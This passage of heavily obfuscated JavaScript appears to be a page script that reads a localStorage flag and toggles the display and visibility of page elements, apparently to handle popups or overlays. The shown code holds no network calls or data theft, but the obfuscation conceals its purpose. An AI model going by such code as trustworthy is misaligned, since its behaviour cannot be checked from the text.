_0x43f984(_0x4dc7da,_0x279c7d-0x302,_0x4d62db-_0x2452b3._0x57679f,_0x2035fb-0xae)}if(_0x50c6e4[_0x5b5743(0xbbe,_0x47e769._0x3d8c7d,0x6ed,0x889)](_0x5b5743(-0x156,0x155,-0x2ee,0x19d),_0x50c6e4.iKRwW))_0x3fe4a2[_0x5b5743(-0x456,-0x6a,-_0x47e769._0x1cb11f,0x178)](_0x50c6e4[_0xdb9c33(0x836,0x1de,0xe02,_0x47e769._0x4f2e02)]);else{if(_0x50c6e4[_0x5b5743(_0x47e769._0x293a9c,0x4a,_0x47e769._0x4f221b,_0x47e769._0x3a63ad)](localStorage[_0xdb9c33(0x16a,-_0x47e769._0x41955e,0x1ec,0x2)](_0x50c6e4[_0xdb9c33(0x7bf,_0x47e769._0x47ba76,0xd46,0x566)]),'1')){_0x176017[_0x5b5743(_0x47e769._0x1c0c89,_0x47e769._0x148560,_0x47e769._0x37d6df,0xa84)]&&console[_0x5b5743(_0x47e769._0x447f70,0xfa,_0x47e769._0x3836d7,0x178)](_0x50c6e4[_0xdb9c33(0xa4b,0xf04,_0x47e769._0x3c187c,0x6a3)]);document[_0xdb9c33(_0x47e769._0x59ffe4,0x77b,0xe72,0x117d)+_0x5b5743(0x9b1,_0x47e769._0x3fea62,_0x47e769._0x216e75,0x933)](_0x50c6e4.zdWTS)[_0xdb9c33(_0x47e769._0x2e5ed3,-_0x47e769._0x4b171f,0x6b8,_0x47e769._0x4b2f58)](_0x39bf29=>{function _0x77e5a8(_0x50bc7e,_0xe3125c,_0x3dfb6d,_0x4caf41){return _0x5b5743(_0x50bc7e-_0xebaaf1._0x57ab66,_0xe3125c-_0xebaaf1._0x5e2d6e,_0xe3125c,_0x50bc7e-0x601)}function _0xc0c8b4(_0x5a31f9,_0x4e9234,_0x4bf739,_0x26fef0){return _0x5b5743(_0x5a31f9-_0x7bcf00._0x48282a,_0x4e9234-0xfd,_0x26fef0,_0x4bf739-0x6ee)}if(_0x5b1170.HKtkj(_0x5b1170[_0x77e5a8(_0x224b90._0x29c9e8,_0x224b90._0x5539df,0xa05,0x459)],_0x5b1170[_0x77e5a8(0xbcf,0x7b2,_0x224b90._0x180c93,0x88b)]))try{_0x5b1170[_0x77e5a8(_0x224b90._0x3c613c,0x9a2,0xe6,_0x224b90._0x3a73cd)](_0x5b1170[_0x77e5a8(0x8c6,_0x224b90._0x183024,0x4b7,_0x224b90._0xdc4cd5)],_0x5b1170[_0xc0c8b4(0x6f2,_0x224b90._0x382078,_0x224b90._0x3d1f00,0xa56)])?(_0x39bf29.style[_0x77e5a8(0xf21,_0x224b90._0x3b7d9a,0x13b9,_0x224b90._0x55ed4b)]=_0x5b1170[_0x77e5a8(_0x224b90._0x23afc1,0xf2b,0xa88,_0x224b90._0x102105)],_0x176017.debugMode&&console[_0x77e5a8(0x779,_0x224b90._0x181b35,0x9f7,_0x224b90._0x4052dc)](_0x5b1170[_0x77e5a8(0x96f,0xccc,_0x224b90._0x3de8fc,_0x224b90._0x5d8632)],_0x39bf29)):_0x568872()}catch(_0x33cd73){}else _0x23ab2a[_0x77e5a8(_0x224b90._0x4e3077,_0x224b90._0x45fae6,0xc65,_0x224b90._0x4071a5)](_0x5b1170[_0xc0c8b4(_0x224b90._0x422150,_0x224b90._0x308fcb,0xd30,0xf78)],_0x5b1170[_0x77e5a8(0xfb4,0xb0d,_0x224b90._0x406fae,_0x224b90._0x34632d)](_0x5b1170[_0xc0c8b4(0xe28,0x1598,0x10a1,0x104a)](_0x39d40d,'/'),_0x2f46c6)),_0x2d1b29[_0xc0c8b4(_0x224b90._0x5361e1,0xd9b,0x1172,0xe7a)]&&_0xf6c021[_0xc0c8b4(_0x224b90._0x53c23e,0xec1,0x866,0x5a8)]('Separate\x20e'+_0x77e5a8(_0x224b90._0x1a23fb,_0x224b90._0x3a2ad5,_0x224b90._0x3b79a9,0x13cc)+_0x77e5a8(_0x224b90._0x535f1d,_0x224b90._0x5a3480,0x96b,_0x224b90._0x2836b2),_0x5b1170[_0x77e5a8(_0x224b90._0x4d8544,_0x224b90._0x2da345,_0x224b90._0x1be4e8,_0x224b90._0x10e559)](_0x5b1170[_0x77e5a8(_0x224b90._0x51710f,_0x224b90._0x5af372,_0x224b90._0x436a26,_0x224b90._0x42ff19)](_0x2fff6a,'/'),_0x30d09b))}),document[_0x5b5743(_0x47e769._0x2ecc68,_0x47e769._0x94fdef,_0x47e769._0x3214f6,_0x47e769._0x3d3647)+_0x5b5743(0x84c,0x43b,0xf79,_0x47e769._0x1fa2bf)](_0x50c6e4[_0x5b5743(_0x47e769._0x4d0487,_0x47e769._0x4aabcf,0x8bf,0x69a)])[_0x5b5743(-_0x47e769._0x29ea63,_0x47e769._0x59684c,-_0x47e769._0x576714,-0x17d)](_0x14aabb=>{const _0x40704b={'lIsRs':function(_0x194e78,_0x378412){return _0x50c6e4.pVecx(_0x194e78,_0x378412)}};function _0x230cb8(_0x46e5bb,_0x50b580,_0x31bb4d,_0x5f080f){return _0xdb9c33(_0x46e5bb-0xa0,_0x50b580,_0x31bb4d-0x1eb,_0x5f080f-0x1c2)}function _0x702e7b(_0x12f30b,_0x27b108,_0x265f6c,_0x936a4c){return _0x5b5743(_0x12f30b-_0x4b634c._0x586bd1,_0x27b108-0xb8,_0x12f30b,_0x27b108- -0x18)}try{_0x50c6e4[_0x702e7b(_0x10c801._0x2560b6,0x328,0x757,_0x10c801._0x237ef2)](_0x50c6e4[_0x702e7b(-_0x10c801._0x50f6af,-0x275,-_0x10c801._0x58ca4e,-0x6f7)],_0x50c6e4[_0x230cb8(0x2b3,0xc0,_0x10c801._0x121160,_0x10c801._0x419d1f)])?(_0x40704b[_0x702e7b(0x4f6,0x32c,0x444,_0x10c801._0x5b0596)](_0x43dda3,_0x4630fd),_0xf51c6e=null):(_0x14aabb[_0x702e7b(0x540,_0x10c801._0x490f16,_0x10c801._0x344dea,0x92c)][_0x230cb8(_0x10c801._0x2a837d,_0x10c801._0x434f6f,_0x10c801._0x323e52,_0x10c801._0x447bf2)]='',_0x14aabb[_0x230cb8(_0x10c801._0x25ba6e,0x254,_0x10c801._0x3eddf1,_0x10c801._0x4995c9)+_0x230cb8(_0x10c801._0x45dacb,_0x10c801._0x49d66c,_0x10c801._0x3ef3d6,_0x10c801._0x596499)](_0x50c6e4[_0x230cb8(_0x10c801._0x850ecb,_0x10c801._0x4f804a,_0x10c801._0x2bd4e7,0x6e4)]),_0x176017[_0x702e7b(_0x10c801._0x547f65,0xa6c,0x7af,_0x10c801._0x53d119)]&&(_0x50c6e4[_0x702e7b(_0x10c801._0x527a2c,0xa58,_0x10c801._0x22a862,_0x10c801._0x48b48c)]===_0x50c6e4[_0x702e7b(0x69f,_0x10c801._0x1719e0,0x4be,0xcd9)]?console.log(_0x50c6e4[_0x702e7b(-_0x10c801._0x256499,-_0x10c801._0x485df1,-0x19a,-0x7a6)],_0x14aabb[_0x702e7b(_0x10c801._0x48e8df,0x26e,_0x10c801._0x3bc237,-_0x10c801._0x45f687)]||_0x14aabb.tagName):_0x539928[_0x702e7b(_0x10c801._0x1c1abe,0x4fd,_0x10c801._0x46812c,_0x10c801._0x20af75)]=_0x5cda38[_0x702e7b(_0x10c801._0x491408,0x4fd,_0x10c801._0x1eb8bd,0xa51)]))}catch(_0x3f720b){}}),document[_0xdb9c33(0xb96,0xb46,_0x47e769._0x509260,_0x47e769._0x4ca6f3)+_0x5b5743(_0x47e769._0x8b9a8a,_0x47e769._0x2848a2,_0x47e769._0x13ffdf,0x933)](_0x50c6e4[_0x5b5743(0x683,0xc8e,_0x47e769._0x1654a9,0x85e)])[_0x5b5743(-_0x47e769._0x5c319c,_0x47e769._0x555bdb,-_0x47e769._0x36d4a6,-_0x47e769._0x462f50)](_0x3a1a2e=>{function _0x3082dc(_0x309a61,_0x437fc4,_0x402f30,_0x34b43d){return _0xdb9c33(_0x309a61- -_0x3929f2._0x4b7291,_0x402f30,_0x402f30-0xa6,_0x34b43d-_0x3929f2._0x47b192)}function _0x297ba9(_0x590e57,_0x50b7d7,_0x325f15,_0x4f84da){return _0xdb9c33(_0x4f84da- -0x248,_0x590e57,_0x325f15-0xac,_0x4f84da-0x18c)}try{_0x3a1a2e.style[_0x3082dc(0x303,0x911,0x95f,0x700)]='',_0x3a1a2e[_0x3082dc(_0x384a34._0x28da9e,0x483,-_0x384a34._0x4e00cb,-_0x384a34._0x14e417)+_0x297ba9(0x8ad,0x458,0x4be,_0x384a34._0x291e66)](_0x5b1170[_0x297ba9(_0x384a34._0x57f721,0x8b9,_0x384a34._0x101875,_0x384a34._0x225f89)]),_0x176017[_0x3082dc(_0x384a34._0xb38498,_0x384a34._0x4b2e3f,0xbe6,_0x384a34._0x370ad)]&&console[_0x3082dc(0x46e,_0x384a34._0xf8df86,_0x384a34._0x3ae70a,_0x384a34._0x35524b)](_0x5b1170[_0x297ba9(_0x384a34._0x14f660,-0x138,0xa17,_0x384a34._0x2d0222)],_0x3a1a2e.className||_0x3a1a2e.tagName)}catch(_0x3061c5){}});_0x3add07&&(_0x50c6e4.OymkS(_0x50c6e4[_0x5b5743(-_0x47e769._0x326e44,-_0x47e769._0x2131be,-0x343,-0x243)],_0x50c6e4[_0xdb9c33(0x2ee,0x725,_0x47e769._0x25b4d7,_0x47e769._0x4a63d6)])?(_0x3add07.disconnect(),_0x3add07=null):(_0x18abc1=_0x5b1170[_0xdb9c33(0xcd2,0x1302,0x8ff,0x12f7)](_0x5b1170.bcBjE,_0x57293f)+_0x5b1170[_0xdb9c33(_0x47e769._0x101447,_0x47e769._0x55115b,0x430,0xa3a)],_0x24e730.debugMode&&_0x43084b[_0xdb9c33(0x497,_0x47e769._0x1d401f,0x300,_0x47e769._0x4e70ed)](_0xdb9c33(_0x47e769._0x5b51ee,0xa5a,_0x47e769._0x462aa9,0xb79)+_0x5b5743(0x2e1,_0x47e769._0x1c269c,0x653,_0x47e769._0x2b6e68)+_0x5b5743(-0x13e,0x7c1,_0x47e769._0x2a4fa1,_0x47e769._0x424282)+_0xdb9c33(0x3bc,_0x47e769._0x178bef,-0x181,_0x47e769._0x3db45c))));_0x342a2f&&(_0x50c6e4.fhzyx(clearInterval,_0x342a2f),_0x342a2f=null);return}document[_0xdb9c33(_0x47e769._0x59ffe4,0x8d2,_0x47e769._0x1df77f,0xc5d)+'torAll'](_0x5b5743(0x7f2,-_0x47e769._0x124d74,-0x2d7,0x1ab)+_0x5b5743(0x463,-_0x47e769._0x5ee638,0x189,_0x47e769._0x4f3ab3)+_0x5b5743(_0x47e769._0x577552,0x85e,0x470,0xa54))[_0x5b5743(-_0x47e769._0x40b384,0x430,0x4e1,-0x17d)](_0x48e2f2=>{const _0x46da66={_0x2d758a:0x24f,_0x54576a:0x27b,_0x3a9424:0x402,_0xff4d68:0x9f4,_0x2bc75e:0xfd5,_0x5dc1c:0x129f,_0xa67602:0x5f1,_0x90f90e:0x1383,_0x112662:0xfe6,_0x5eb805:0x112a,_0x104914:0x989,_0x2d7811:0xf55,_0x141a01:0x3b2,_0xe247d8:0x18f,_0x20c206:0x631,_0x38f8e5:0x343,_0x38c0e0:0x53c,_0x11f025:0x409,_0x57d97b:0xd8a,_0x40b0c7:0x73b,_0xf304c:0x762,_0x5ae301:0xcde,_0x7a6539:0xa8e,_0x348c62:0x481,_0x4fc131:0x6ab,_0x4f024c:0xd33,_0x90f89a:0xfb0,_0x1fb921:0x73a,_0x556309:0x5ea,_0x2adee9:0x41c,_0x23e5e9:0x82f,_0x48e3e5:0x76f,_0x4b17d7:0x91a,_0x445f11:0x1db,_0x11db9f:0x52d,_0x2827d0:0x42e,_0x1ed156:0xa2a,_0x598dcb:0x2b6,_0x899cc:0x268,_0x5f1815:0x13a,_0x2efb19:0x4a,_0x7c697c:0x2a9,_0x65fa7b:0x8f1,_0x4331b8:0xaa0,_0x59ee2a:0x657,_0x2256ab:0x6b7,_0x115532:0x35c,_0x49956e:0x37b,_0x2b6dea:0x7cd,_0x1986c6:0x8aa,_0x3683c6:0xc57,_0x4607a2:0x1042,_0x3004a8:0xc85,_0x9ba67a:0xd77,_0x3f00c7:0x4c5,_0x1d47ff:0x89,_0x46586e:0x728,_0x488113:0x519,_0x205123:0x37c,_0x11b34f:0xf3,_0x5b3777:0x99,_0x480364:0x11f,_0x189888:0x984,_0x25b3e3:0xa60,_0x594790:0x7c1,_0x353b61:0xa64,_0x55f206:0x78e,_0x2359e6:0xfb6,_0x3230cc:0x97c,_0x5ce8e9:0x568,_0x3c5796:0xa90,_0x5d18ac:0x83f,_0x14c2ee:0x759,_0x300c1a:0xddf,_0x53cbbf:0xc31,_0x354e6f:0x93a,_0x1574b9:0x1110,_0x3b62af:0xaf3,_0x39f00b:0x4ff,_0x34c308:0x27e,_0x3715ca:0x3de,_0x54b963:0x695,_0x4982c8:0xe3a,_0x4901de:0x3fa,_0x578991:0x3cf,_0x1c75fb:0x366,_0x4e7249:0x6ad,_0x418173:0x3e1,_0x17c09b:0xcc},_0x47bcbf={_0xea530:0x67,_0x3cfcdb:0x1c4},_0x488973={_0x253638:0x9d5,_0x1a7fee:0x46a,_0x1d84e8:0x693},_0x50b2c3={_0x598b9e:0x84b,_0x11a813:0xc27},_0x58ee7f={_0x324571:0x119},_0x37c40f={_0x4a74f0:0x9a,_0x380bd7:0x125},_0x3cabea={'bhDGO':_0x50c6e4[_0x4b34f7(_0x363d9c._0x14dfa4,_0x363d9c._0x4d08a9,-0x95,0x3e5)],'OcLgc':_0x50c6e4.HzWHP,'Copxj':function(_0x136dd3,_0x3c063a){return _0x136dd3!==_0x3c063a},'KzzDQ':_0x2cf673(_0x363d9c._0x332c5c,0x884,0xa79,_0x363d9c._0x319db4),'dhNGW':_0x50c6e4[_0x4b34f7(_0x363d9c._0x1219d8,_0x363d9c._0x497654,_0x363d9c._0x24d963,_0x363d9c._0x51f181)],'fbDDh':_0x4b34f7(_0x363d9c._0x5305f8,0x19,_0x363d9c._0xecfcee,_0x363d9c._0x15b644),'mehgH':_0x50c6e4[_0x4b34f7(_0x363d9c._0x202967,0x8bf,0x6e8,_0x363d9c._0xd4be9f)],'ZIolM':_0x50c6e4.knwIc,'FEcWN':_0x50c6e4.VKtqo,'UJahD':_0x50c6e4[_0x4b34f7(_0x363d9c._0x381b5b,0xa56,0x9fc,_0x363d9c._0xaf3b44)],'AmGVo':function(_0x3e00d4,_0x217dd9){return _0x3e00d4>_0x217dd9},'Djlab':_0x50c6e4.mfLwm,'dyoek':function(_0x47aedb,_0xb9563b){return _0x47aedb===_0xb9563b},'EUejM':_0x50c6e4.opgdo,'WzGBf':function(_0x2dfc62,_0x176cb9){return _0x50c6e4.aJPXN(_0x2dfc62,_0x176cb9)},'butGm':_0x50c6e4[_0x4b34f7(-_0x363d9c._0x2985f7,0x565,-_0x363d9c._0x569601,-0xfe)],'gtpOs':_0x50c6e4[_0x2cf673(_0x363d9c._0xdacbc1,0x842,0xf72,_0x363d9c._0x51aa13)],'myyLl':_0x2cf673(_0x363d9c._0x2286e1,_0x363d9c._0x202967,0xbb6,0x915),'hoKCM':_0x50c6e4[_0x2cf673(_0x363d9c._0x285685,0x85d,_0x363d9c._0xc0a4ea,0x9bc)],'UQPOY':function(_0x138d1c,_0x3770af){return _0x138d1c!==_0x3770af},'Vldag':'bXLwK','otBOj':_0x4b34f7(_0x363d9c._0x3d71fd,_0x363d9c._0x4c159f,-_0x363d9c._0x4f073f,_0x363d9c._0x2b19b0)+_0x4b34f7(_0x363d9c._0x4e5de2,0x675,_0x363d9c._0x68ff20,_0x363d9c._0x25b8aa)+_0x2cf673(0x6a,-_0x363d9c._0x1a9cde,0xa24,0x42c)+'t:'};function _0x2cf673(_0x3b24fa,_0x382c89,_0x492a03,_0x34914d){return _0x5b5743(_0x3b24fa-_0x37c40f._0x4a74f0,_0x382c89-_0x37c40f._0x380bd7,_0x3b24fa,_0x34914d-0x429)}if(_0x50c6e4[_0x4b34f7(0x10b,0x9bd,-0xdb,_0x363d9c._0x47eea5)](_0x48e2f2[_0x4b34f7(0x67e,_0x363d9c._0xfb7814,_0x363d9c._0x32b088,_0x363d9c._0x3a6e0e)][_0x2cf673(0xe7b,_0x363d9c._0x15dbeb,_0x363d9c._0x860235,0xd49)],_0x2cf673(_0x363d9c._0x312f69,0xd03,_0x363d9c._0x144474,0x6f6))||_0x50c6e4[_0x2cf673(0x9b6,_0x363d9c._0x20bb4f,0xd01,_0x363d9c._0x1240e8)](_0x48e2f2[_0x2cf673(_0x363d9c._0x424d81,_0x363d9c._0xd9889e,_0x363d9c._0x3a7ce5,_0x363d9c._0xe601a4)].visibility,'hidden')){_0x48e2f2[_0x4b34f7(0x618,_0x363d9c._0x480e46,_0x363d9c._0x465e17,_0x363d9c._0x49db84)][_0x2cf673(0x8f1,0x1f3,-_0x363d9c._0x550b59,_0x363d9c._0x594557)]=_0x50c6e4.fqwec(_0x48e2f2[_0x4b34f7(0x2df,_0x363d9c._0x3a759b,_0x363d9c._0x20dd83,_0x363d9c._0x3a6e0e)][_0x2cf673(0x6ac,0x8cb,0x8d9,_0x363d9c._0x3d8e64)]||'',_0x50c6e4.sSsdO);if(_0x176017[_0x2cf673(0xb5e,_0x363d9c._0x1d8839,0x1314,0xead)]){if(_0x50c6e4[_0x2cf673(_0x363d9c._0x243444,_0x363d9c._0x333871,_0x363d9c._0x1fad47,_0x363d9c._0x39a884)](_0x50c6e4[_0x4b34f7(0x375,_0x363d9c._0x567097,_0x363d9c._0x36faa3,0x936)],_0x50c6e4[_0x4b34f7(_0x363d9c._0x1f9741,0xf61,0x961,_0x363d9c._0x3dc491)])){const _0x5bbfc2=_0x5b1170.JNuzV[_0x2cf673(0x164,-_0x363d9c._0x5b2571,0x8d6,_0x363d9c._0x2c1f15)]('|');let _0x2b18a1=0x1*0x1358+0x1d81*-0x1+-0x3*-0x363;while(!![]){switch(_0x5bbfc2[_0x2b18a1++]){case'0':_0x572af4[_0x4b34f7(_0x363d9c._0x229274,0x659,_0x363d9c._0x34c648,0xa93)]&&_0x591ba9[_0x4b34f7(0x5cb,0x527,0x3b,0x187)](_0x4b34f7(0xe2d,0x3af,0xc3f,0x8af)+_0x4b34f7(_0x363d9c._0x56280a,_0x363d9c._0x1f4dc6,0xe86,_0x363d9c._0x5a3c05)+'by\x20popup\x20t'+'rigger');continue;case'1':_0x243899[_0x2cf673(0x4b,0x8e6,0x330,0x434)+_0x2cf673(0x861,0x6eb,0x43b,_0x363d9c._0x2c5390)]();continue;case'2':_0x3cc22a[_0x2cf673(0x116c,0x9e6,_0x363d9c._0x5ba497,0xbd4)+_0x4b34f7(_0x363d9c._0x1dfa6a,_0x363d9c._0x11e3ed,0x95f,0x953)]();continue;case'3':return![];case'4':_0x41e585['stopImmedi'+_0x2cf673(0x623,-0x436,0x79f,0x210)+'tion']();continue}break}}else console[_0x4b34f7(-0xdc,-_0x363d9c._0x31aca8,-_0x363d9c._0x200e79,0x187)](_0x50c6e4[_0x2cf673(0xcbd,_0x363d9c._0x55a424,_0x363d9c._0x1cfcde,0x82b)],_0x48e2f2[_0x4b34f7(_0x363d9c._0xd8b352,-_0x363d9c._0x5086a9,_0x363d9c._0x1bcae9,_0x363d9c._0x57e667)]||_0x48e2f2[_0x2cf673(0xccf,_0x363d9c._0x3a861b,_0x363d9c._0x4ea924,_0x363d9c._0x39b015)])}}const _0x54780f=_0x48e2f2['parentElem'+'ent'];function _0x4b34f7(_0x404ec2,_0x3466a3,_0x5578cf,_0x1f3fb3){return _0xdb9c33(_0x1f3fb3- -0x310,_0x404ec2,_0x5578cf-_0x58ee7f._0x324571,_0x1f3fb3-0x13a)}_0x54780f&&Array[_0x2cf673(_0x363d9c._0x343b62,0x8fe,0x673,_0x363d9c._0x120794)](_0x54780f[_0x2cf673(_0x363d9c._0x595c1d,0x101d,0xc55,_0x363d9c._0x181ee2)])[_0x2cf673(_0x363d9c._0x54c132,-_0x363d9c._0x4fce74,_0x363d9c._0x5e47a6,0x2ac)](_0x5df0fb=>{const _0x37746b={_0xd31c3a:0x1a5,_0x45b449:0x1db,_0x45087a:0xad9,_0x1cbe7f:0x10b,_0x465b85:0x3b1,_0x180f7f:0x1f1,_0x428457:0x7e1,_0x48416d:0x1df,_0x4e0b28:0x3c3,_0x389c4a:0x965,_0x138308:0x4ef,_0x85bc3a:0x153,_0x5e1e5a:0x12b,_0x32c690:0x358,_0x5bc24b:0x84c,_0x26388f:0x10,_0x10251f:0xd24,_0x130cf2:0x9c0,_0x328c09:0x7a3,_0x17c41c:0x5b7,_0x22865c:0x907},_0x6648a3={_0xd861bd:0xbe},_0x57719e={_0x5c0003:0x344,_0x3b6f9f:0xf7},_0x27acd8={'PlStI':function(_0x2173fa,_0x48f199){function _0xb6d72a(_0x32b364,_0x4a8b8a,_0x160f43,_0x185d30){return _0x5f49(_0x185d30-0xdb,_0x4a8b8a)}return _0x3cabea[_0xb6d72a(_0x50b2c3._0x598b9e,0xc2a,_0x50b2c3._0x11a813,0xb19)](_0x2173fa,_0x48f199)},'KFPOk':_0x3cabea.KzzDQ,'eMCqs':_0x3b0b38(_0x46da66._0x2d758a,-0x21d,_0x46da66._0x54576a,_0x46da66._0x3a9424),'iefax':_0x3cabea.dhNGW,'pjskf':_0x3cabea[_0x4873dc(_0x46da66._0xff4d68,_0x46da66._0x2bc75e,0x9f0,_0x46da66._0x5dc1c)],'Qtyhy':_0x3cabea[_0x4873dc(0x3fd,0x4d1,0xa0b,_0x46da66._0xa67602)],'YbCMp':_0x3cabea[_0x4873dc(_0x46da66._0x90f90e,_0x46da66._0x112662,0xb6b,_0x46da66._0x5eb805)],'tPDvr':_0x3cabea[_0x4873dc(_0x46da66._0x104914,0x8df,_0x46da66._0x2d7811,0xbc4)],'YvsjW':_0x3cabea[_0x3b0b38(-_0x46da66._0x141a01,-0x498,-0x70,-0x2a5)],'MeLNQ':function(_0x4101c5,_0x5b78d7){return _0x4101c5<_0x5b78d7},'HVnsP':function(_0x5cbcdf,_0x1a4570){function _0x4db239(_0x3ab77b,_0x3e19ea,_0x154c66,_0x3e27d2){return _0x4873dc(_0x3ab77b-0xe3,_0x3ab77b- -_0x57719e._0x5c0003,_0x154c66-_0x57719e._0x3b6f9f,_0x154c66)}return _0x3cabea[_0x4db239(_0x488973._0x253638,_0x488973._0x1a7fee,0x373,_0x488973._0x1d84e8)](_0x5cbcdf,_0x1a4570)},'BqbKg':_0x3cabea[_0x3b0b38(_0x46da66._0xe247d8,0x91e,_0x46da66._0x20c206,_0x46da66._0x38f8e5)]};function _0x4873dc(_0x51c8a7,_0x22eb6c,_0x46466f,_0x1d8cff){return _0x4b34f7(_0x1d8cff,_0x22eb6c-_0x47bcbf._0xea530,_0x46466f-_0x47bcbf._0x3cfcdb,_0x22eb6c-0x5af)}function _0x3b0b38(_0x2b04d9,_0x419e56,_0x69cf6e,_0x1da5ee){return _0x4b34f7(_0x2b04d9,_0x419e56-0x15c,_0x69cf6e-0x1a5,_0x69cf6e- -_0x6648a3._0xd861bd)}if(_0x5df0fb[_0x4873dc(_0x46da66._0x38c0e0,0x4b9,0x5e4,_0x46da66._0x11f025)+'te'](_0x3b0b38(0x795,0xb4a,0x72c,_0x46da66._0x57d97b)+_0x3b0b38(-0x20b,0x68f,0xe5,-0x49d)))return;if(_0x3cabea[_0x3b0b38(-_0x46da66._0x40b0c7,0x15e,-0x1a9,0x1af)](_0x5df0fb,_0x48e2f2))return;if(_0x3cabea[_0x4873dc(_0x46da66._0xf304c,_0x46da66._0x5ae301,0xfd2,_0x46da66._0x7a6539)](_0x5df0fb[_0x3b0b38(0x361,_0x46da66._0x348c62,0x433,0xca)].display,_0x3cabea[_0x4873dc(_0x46da66._0x4fc131,_0x46da66._0x4f024c,_0x46da66._0x90f89a,_0x46da66._0x1fb921)])){if(_0x3cabea[_0x4873dc(0x58e,_0x46da66._0x556309,0x2f6,0x2ad)]('upJyh',_0x3cabea[_0x4873dc(0x4c9,0x676,0x66,0x40a)])){_0x5df0fb[_0x4873dc(0xa25,0xaa0,_0x46da66._0x2adee9,_0x46da66._0x23e5e9)]['setPropert'+'y'](_0x3cabea[_0x3b0b38(0xf31,_0x46da66._0x48e3e5,_0x46da66._0x4b17d7,0xa62)],_0x3b0b38(-_0x46da66._0x445f11,_0x46da66._0x11db9f,0x21e,0x6c4),_0x3cabea[_0x4873dc(0xa79,_0x46da66._0x2827d0,_0x46da66._0x1ed156,_0x46da66._0x598dcb)]),_0x5df0fb.style[_0x3b0b38(_0x46da66._0x899cc,_0x46da66._0x5f1815,_0x46da66._0x2efb19,0x5bb)+'y'](_0x3cabea[_0x3b0b38(-0x621,_0x46da66._0x7c697c,-0x227,-0x537)],_0x3cabea.KzzDQ,'important'),_0x5df0fb[_0x4873dc(_0x46da66._0x65fa7b,_0x46da66._0x4331b8,_0x46da66._0x59ee2a,0xf19)][_0x4873dc(0xb36,_0x46da66._0x2256ab,_0x46da66._0x115532,_0x46da66._0x49956e)+'y'](_0x4873dc(0xc2f,_0x46da66._0x2b6dea,_0x46da66._0x1986c6,0x821),'0',_0x3cabea.myyLl);if(_0x176017[_0x4873dc(_0x46da66._0x3683c6,_0x46da66._0x4607a2,0xd29,0xf3a)]){if(_0x3cabea[_0x4873dc(0x444,0x79a,_0x46da66._0x3004a8,_0x46da66._0x9ba67a)](_0x3cabea[_0x4873dc(0x640,_0x46da66._0x3f00c7,-_0x46da66._0x1d47ff,_0x46da66._0x46586e)],_0x4873dc(_0x46da66._0x2256ab,0xa29,0xc0c,_0x46da66._0x488113))){if(!_0xa12df)return![];return!!(_0x5d4727['offsetWidt'+'h']||_0x256921['offsetHeig'+'ht']||_0x349999[_0x3b0b38(-0x83,-_0x46da66._0x205123,_0x46da66._0x11b34f,0x567)+_0x4873dc(_0x46da66._0x5b3777,0x3e8,_0x46da66._0x480364,_0x46da66._0x189888)]()['length'])&&_0x27acd8[_0x4873dc(_0x46da66._0x25b3e3,0xc04,0x107d,0xef1)](_0x1dc4b1(_0x4f666b)[_0x4873dc(_0x46da66._0x594790,_0x46da66._0x353b61,0x444,_0x46da66._0x55f206)],_0x27acd8[_0x4873dc(0xa47,0xa41,_0x46da66._0x2359e6,_0x46da66._0x3230cc)])}else console[_0x3b0b38(_0x46da66._0x5ce8e9,-0x240,0xc9,-0x55b)](_0x3cabea[_0x4873dc(_0x46da66._0x3c5796,_0x46da66._0x5d18ac,_0x46da66._0x14c2ee,0x4d1)],_0x5df0fb[_0x3b0b38(_0x46da66._0x300c1a,_0x46da66._0x53cbbf,_0x46da66._0x354e6f,0x718)],_0x5df0fb.className||_0x5df0fb.id)}}else{const _0x3f6ca3={_0x16bd9c:0xf9,_0x5df7ee:0x527,_0x16693a:0x859,_0xd26da4:0xbb5,_0x4b1350:0xbe,_0x5a77fc:0x487,_0x2b2623:0x50d,_0x179715:0x48b,_0x2415a1:0x82c,_0x3cf3ed:0x8ff,_0x4beb68:0x1a9,_0x1e1f6b:0x510,_0x13257a:0x969,_0x35520c:0x136,_0x39ceee:0x759,_0x27016a:0x902,_0x2a5fa4:0x5a8,_0x1987dc:0x1f,_0x50e43e:0x820},_0x20b0bf={_0x162509:0x1f0,_0x2782e4:0x1b9};_0x252b7c[_0x4873dc(_0x46da66._0x1574b9,_0x46da66._0x3b62af,_0x46da66._0x39f00b,0xc65)+_0x3b0b38(0x3c1,0x373,_0x46da66._0x34c308,_0x46da66._0x3715ca)]=!![],_0xd79de8['addEventLi'+_0x4873dc(_0x46da66._0x54b963,0xa4e,0xe57,_0x46da66._0x4982c8)](_0x3cabea[_0x3b0b38(-_0x46da66._0x4901de,_0x46da66._0x578991,-0x1cd,_0x46da66._0x1c75fb)],function(_0x1fe50e){const _0x280caa={_0x55dc03:0x65b};function _0x4fd341(_0x4eafa4,_0x34bcf5,_0x399b12,_0x14902c){return _0x3b0b38(_0x14902c,_0x34bcf5-0x5f,_0x4eafa4-_0x280caa._0x55dc03,_0x14902c-0x101)}const _0xde41ad=[_0x27acd8[_0x4fd341(0x43b,_0x37746b._0xd31c3a,-_0x37746b._0x45b449,0x21d)],_0x27acd8[_0x5f3f3e(_0x37746b._0x45087a,-_0x37746b._0x1cbe7f,0x4c4,0x4e3)],_0x27acd8[_0x4fd341(_0x37746b._0x465b85,0x5cf,-_0x37746b._0x180f7f,_0x37746b._0x428457)],_0x27acd8[_0x5f3f3e(-0x75e,0xe2,0x18b,-_0x37746b._0x48416d)],_0x27acd8.YbCMp,_0x27acd8[_0x4fd341(_0x37746b._0x4e0b28,-0xe8,0x9f1,0x51b)],_0x27acd8.YvsjW];function _0x5f3f3e(_0x46a39c,_0x22dbc5,_0x2aa670,_0x15ecb0){return _0x4873dc(_0x46a39c-_0x20b0bf._0x162509,_0x15ecb0- 